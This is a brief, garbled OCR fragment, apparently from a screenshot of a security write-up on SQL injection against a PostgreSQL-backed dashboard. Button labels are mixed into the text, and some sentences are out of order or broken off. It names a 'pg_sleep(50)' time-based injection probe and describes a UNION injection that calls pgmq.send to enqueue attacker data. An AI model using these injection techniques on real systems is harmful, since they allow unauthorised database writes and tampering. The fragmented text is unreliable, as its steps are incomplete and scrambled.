
call:
pg_sleep(50)
TEXT
COPY
Hosted dashboard URL template:
TEXT
COPY
For write-oriented exploitation, UNION in a direct call to
to enqueue attacker data without interacting
pgmq.send
with the UI: